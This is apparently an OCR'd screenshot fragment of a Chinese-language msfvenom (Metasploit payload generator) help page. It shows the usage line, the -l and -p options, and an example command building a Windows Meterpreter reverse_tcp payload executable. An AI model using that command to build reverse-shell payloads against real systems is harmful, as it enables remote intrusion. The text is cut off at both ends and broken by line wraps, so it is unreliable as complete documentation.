
成器。

也是 msfpayload 和 msfencode 的替代
品。

用法：/usr/bin/msfvenom [选项] 
<var=val>

示例：/usr/bin/msfvenom -p 
windows/meterpreter/reverse_tcp 
LHOST=<IP> -f exe -o payload.exe

选项：

    -l, --list            <类型>     
列出所有[类型]的模块。类型包括：
payloads（有效载荷）、encoders（编码
器）、nops（空操作指令）、platforms（平
台）、archs（架构）、encrypt（加密）、
formats（格式）、all（所有）

    -p, --payload         <有效载荷> 
使用的有效载荷（使用 --list payloads 列
出，--list-options 列出参数）。指定 '-' 
或 STDIN 用于自定义

        --list-options               